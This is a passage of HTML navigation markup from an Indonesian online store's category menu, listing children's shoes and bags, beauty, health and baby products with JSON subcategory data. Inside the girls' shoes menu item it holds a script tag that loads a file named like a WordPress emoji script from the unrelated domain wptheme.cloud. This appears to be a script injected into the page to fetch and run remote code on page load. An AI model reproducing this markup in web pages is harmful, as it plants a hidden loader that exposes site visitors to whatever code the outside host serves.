            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://ivanwirata.com/fashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://ivanwirata.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/sepatu-sneakers-anak-perempuan"}]
                        </script><script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.8.6.js"></script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://ivanwirata.com/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://ivanwirata.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://ivanwirata.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://ivanwirata.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://ivanwirata.com/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://ivanwirata.com/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://ivanwirata.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://ivanwirata.com/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://ivanwirata.com/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://ivanwirata.com/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://ivanwirata.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://ivanwirata.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://ivanwirata.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://ivanwirata.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://ivanwirata.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://ivanwirata.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://ivanwirata.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://ivanwirata.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://ivanwirata.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://ivanwirata.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://ivanwirata.com/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://ivanwirata.com/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://ivanwirata.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://ivanwirata.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://ivanwirata.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://ivanwirata.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://ivanwirata.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://ivanwirata.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://ivanwirata.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://ivanwirata.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://ivanwirata.com/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://ivanwirata.com/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://ivanwirata.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://ivanwirata.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://ivanwirata.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://ivanwirata.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://ivanwirata.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://ivanwirata.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://ivanwirata.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://ivanwirata.com/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://ivanwirata.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://ivanwirata.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://ivanwirata.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://ivanwirata.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://ivanwirata.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://ivanwirata.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://ivanwirata.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://ivanwirata.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://ivanwirata.com/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://ivanwirata.com/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://ivanwirata.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://ivanwirata.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://ivanwirata.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://ivanwirata.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://ivanwirata.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://ivanwirata.com/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://ivanwirata.com/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://ivanwirata.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://ivanwirata.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://ivanwirata.com/beli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://ivanwirata.com/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://ivanwirata.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://ivanwirata.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://ivanwirata.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://ivanwirata.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://ivanwirata.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://ivanwirata.com/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://ivanwirata.com/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://ivanwirata.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://ivanwirata.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://ivanwirata.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://ivanwirata.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://ivanwirata.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://ivanwirata.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://ivanwirata.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://ivanwirata.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://ivanwirata.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://ivanwirata.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://ivanwirata.com/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://ivanwirata.com/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://ivanwirata.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://ivanwirata.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://ivanwirata.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://ivanwirata.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://ivanwirata.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://ivanwirata.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://ivanwirata.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://ivanwirata.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://ivanwirata.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://ivanwirata.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://ivanwirata.com/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://ivanwirata.com/jual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://ivanwirata.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://ivanwirata.com/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://ivanwirata.com/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://ivanwirata.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://ivanwirata.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://ivanwirata.com/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://ivanwirata.com/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://ivanwirata.com/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://ivanwirata.com/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://ivanwirata.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://ivanwirata.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://ivanwirata.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://ivanwirata.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://ivanwirata.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://ivanwirata.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://ivanwirata.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://ivanwirata.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://ivanwirata.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://ivanwirata.com/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://ivanwirata.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://ivanwirata.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://ivanwirata.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://ivanwirata.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://ivanwirata.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://ivanwirata.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://ivanwirata.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://ivanwirata.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://ivanwirata.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://ivanwirata.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://ivanwirata.com/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://ivanwirata.com/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://ivanwirata.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://ivanwirata.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://ivanwirata.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://ivanwirata.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://ivanwirata.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://ivanwirata.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://ivanwirata.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://ivanwirata.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://ivanwirata.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://ivanwirata.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://ivanwirata.com/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://ivanwirata.com/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://ivanwirata.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://ivanwirata.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://ivanwirata.com/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://ivanwirata.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://ivanwirata.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://ivanwirata.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://ivanwirata.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://ivanwirata.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://ivanwirata.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://ivanwirata.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://ivanwirata.com/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://ivanwirata.com/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://ivanwirata.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://ivanwirata.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://ivanwirata.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://ivanwirata.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://ivanwirata.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://ivanwirata.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://ivanwirata.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://ivanwirata.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://ivanwirata.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://ivanwirata.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://ivanwirata.com/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://ivanwirata.com/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://ivanwirata.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://ivanwirata.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://ivanwirata.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://ivanwirata.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://ivanwirata.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://ivanwirata.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://ivanwirata.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://ivanwirata.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://ivanwirata.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://ivanwirata.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://ivanwirata.com/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://ivanwirata.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://ivanwirata.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://ivanwirata.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://ivanwirata.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://ivanwirata.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://ivanwirata.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://ivanwirata.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://ivanwirata.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://ivanwirata.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://ivanwirata.com/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://ivanwirata.com/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
